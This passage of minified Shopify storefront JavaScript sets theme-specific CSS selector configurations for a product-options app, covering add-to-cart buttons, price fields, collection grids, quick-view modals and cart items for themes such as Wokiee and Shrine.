(Shopify.theme.id == 143633187042) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.tt-product-single-info .tt-price .sale-price,.tt-product-single-info .tt-price .new-price","compareAtPrice":"[data-gpo-product-compare-at-price],.tt-product-single-info .tt-price .old-price","variantWrapper":".tt-swatches-container","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".tt-swatches-container .tt-options-swatch li","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"class","value":"addtocart-js"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close,a[href*=\"/cart/change\"]"}},{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table-02 table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close"}}]},"theme_store_id":null,"theme_name":"Wokiee"}; }if (Shopify.theme.id == 144423387362) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 147386106082) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.tt-product-single-info .tt-price .sale-price,.tt-product-single-info .tt-price .new-price","compareAtPrice":"[data-gpo-product-compare-at-price],.tt-product-single-info .tt-price .old-price","variantWrapper":".tt-swatches-container","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".tt-swatches-container .tt-options-swatch li","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"class","value":"addtocart-js"}]}},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell 